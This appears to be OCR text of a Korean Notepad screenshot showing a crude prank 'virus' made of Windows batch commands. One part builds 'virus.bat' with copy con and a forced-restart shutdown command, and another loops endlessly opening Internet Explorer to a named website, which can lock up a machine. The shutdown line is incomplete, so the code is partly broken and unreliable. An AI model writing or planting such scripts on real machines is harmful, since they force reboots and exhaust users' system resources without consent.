 새 텍스트 문서 - 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
cd /
copy con virus.bat
@echo off
shutdown -r -t
^z
virus.bat
@echo off
:a
start iexplore "www.yadong.net"
goto a